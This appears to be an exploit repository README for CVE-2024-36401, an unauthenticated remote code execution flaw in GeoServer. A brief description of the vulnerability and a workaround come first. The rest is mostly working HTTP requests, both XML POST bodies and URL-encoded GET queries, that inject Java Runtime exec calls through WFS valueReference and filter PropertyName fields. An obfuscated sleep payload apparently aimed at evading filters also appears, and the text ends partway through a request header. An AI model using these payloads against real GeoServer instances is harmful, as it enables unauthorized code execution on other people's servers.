 mr-xn/cve-2024-36401
Remote Code Execution (RCE) Vulnerability In Evaluating Property Name Expressions with multies ways to exploit

Remote Code Execution (RCE) Vulnerability In Evaluating Property Name Expressions
GeoServer is an open source server that allows users to share and edit geospatial data. Prior to versions 2.23.6, 2.24.4, and 2.25.2, multiple OGC request parameters allow Remote Code Execution (RCE) by unauthenticated users through specially crafted input against a default GeoServer installation due to unsafely evaluating property names as XPath expressions. The GeoTools library API that GeoServer calls evaluates property/attribute names for feature types in a way that unsafely passes them to the commons-jxpath library which can execute arbitrary code when evaluating XPath expressions. This XPath evaluation is intended to be used only by complex feature types (i.e., Application Schema data stores) but is incorrectly being applied to simple feature types as well which makes this vulnerability apply to ALL GeoServer instances. No public PoC is provided but this vulnerability has been confirmed to be exploitable through WFS GetFeature, WFS GetPropertyValue, WMS GetMap, WMS GetFeatureInfo, WMS GetLegendGraphic and WPS Execute requests. This vulnerability can lead to executing arbitrary code. Versions 2.23.6, 2.24.4, and 2.25.2 contain a patch for the issue. A workaround exists by removing the gt-complex-x.y.jar file from the GeoServer where x.y is the GeoTools version (e.g., gt-complex-31.1.jar if running GeoServer 2.25.1). This will remove the vulnerable code from GeoServer but may break some GeoServer functionality or prevent GeoServer from deploying if the gt-complex module is needed.

typeNames must be exist at system
u can get all of them at here: http://example.com/geoserver/wfs?request=ListStoredQueries&service=wfs&version=2.0.0
/+java.lang.T<!--IgnoreMe!!!!-->hread.s[(: IGNORE :)]leep
 	<![CDATA[ (2000) ]]>
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetPropertyValue service='WFS' version='2.0.0'
 xmlns:topp='http://www.openplans.org/topp'
 xmlns:fes='http://www.opengis.net/fes/2.0'
 xmlns:wfs='http://www.opengis.net/wfs/2.0'
 valueReference='exec(java.lang.Runtime.getRuntime(),"calc")'>
  <wfs:Query typeNames='topp:states'/>
</wfs:GetPropertyValue>
GET /geoserver/wfs?request=GetPropertyValue&service=wfs&typeNames=topp:states&valueReference=exec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29&version=2.0.0
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="1.0.0"
  xmlns:topp="http://www.openplans.org/topp"
  xmlns:wfs="http://www.opengis.net/wfs"
  xmlns:ogc="http://www.opengis.net/ogc"
  xmlns:gml="http://www.opengis.net/gml"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://www.opengis.net/wfs">
  <wfs:Query typeName="topp:states">
    <ogc:Filter>
      <ogc:BBOX>
        <ogc:PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</ogc:PropertyName>
        <gml:Box srsName="http://www.opengis.net/gml/srs/epsg.xml#4326">
           <gml:coordinates>-75.102613,40.212597 -72.361859,41.512517</gml:coordinates>
        </gml:Box>
      </ogc:BBOX>
   </ogc:Filter>
  </wfs:Query>
</wfs:GetFeature>
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="1.1.0"
  xmlns:topp="http://www.openplans.org/topp"
  xmlns:wfs="http://www.opengis.net/wfs"
  xmlns:ogc="http://www.opengis.net/ogc"
  xmlns:gml="http://www.opengis.net/gml"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://www.opengis.net/wfs">
  <wfs:Query typeName="topp:states">
    <ogc:Filter>
      <ogc:BBOX>
        <ogc:PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</ogc:PropertyName>
        <gml:Envelope srsName="http://www.opengis.net/gml/srs/epsg.xml#4326">
           <gml:lowerCorner>-75.102613 40.212597</gml:lowerCorner>
           <gml:upperCorner>-72.361859 41.512517</gml:upperCorner>
        </gml:Envelope>
      </ogc:BBOX>
   </ogc:Filter>
  </wfs:Query>
</wfs:GetFeature>
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="1.0.0"
  xmlns:topp="http://www.openplans.org/topp"
  xmlns:wfs="http://www.opengis.net/wfs"
  xmlns:ogc="http://www.opengis.net/ogc"
  xmlns:gml="http://www.opengis.net/gml"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://www.opengis.net/wfs">
  <wfs:Query typeName="topp:states">
<ogc:Filter>
<ogc:PropertyIsBetween>
<ogc:PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</ogc:PropertyName>
<ogc:LowerBoundary><ogc:Literal>100000</ogc:Literal></ogc:LowerBoundary>
<ogc:UpperBoundary><ogc:Literal>150000</ogc:Literal></ogc:UpperBoundary>
</ogc:PropertyIsBetween>
</ogc:Filter>
  </wfs:Query>
</wfs:GetFeature>
GET /geoserver/wfs?request=GetFeature&version=1.1.0&typeName=topp:states&propertyName=STATE_NAME,LAND_KM,the_geom&outputFormat=GML2&FILTER=%3CFilter+xmlns%3D%22http%3A%2F%2Fwww.opengis.net%2Fogc%22%3E%3CPropertyIsBetween%3E%3CPropertyName%3Eexec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29%3C%2FPropertyName%3E%3CLowerBoundary%3E%3CLiteral%3E100000%3C%2FLiteral%3E%3C%2FLowerBoundary%3E%3CUpperBoundary%3E%3CLiteral%3E150000%3C%2FLiteral%3E%3C%2FUpperBoundary%3E%3C%2FPropertyIsBetween%3E%3C%2FFilter%3E
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="1.0.0"
  xmlns:topp="http://www.openplans.org/topp"
  xmlns:wfs="http://www.opengis.net/wfs"
  xmlns="http://www.opengis.net/ogc"
  xmlns:gml="http://www.opengis.net/gml"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://www.opengis.net/wfs">
  <wfs:Query typeName="topp:states">
    <Filter>
      <Intersects>
        <PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</PropertyName>
        </Intersects>
      </Filter>
  </wfs:Query>
</wfs:GetFeature>
GET /geoserver/wfs?request=GetFeature&version=1.0.0&typeName=topp:states&FILTER=%3CFilter+xmlns%3D%22http%3A%2F%2Fwww.opengis.net%2Fogc%22+xmlns%3Agml%3D%22http%3A%2F%2Fwww.opengis.net%2Fgml%22%3E%3CIntersects%3E%3CPropertyName%3Eexec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29%3C%2FPropertyName%3E%3Cgml%3APoint+srsName%3D%22EPSG%3A4326%22%3E%3Cgml%3Acoordinates%3E-74.817265%2C40.5296504%3C%2Fgml%3Acoordinates%3E%3C%2Fgml%3APoint%3E%3C%2FIntersects%3E%3C%2FFilter%3E
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2
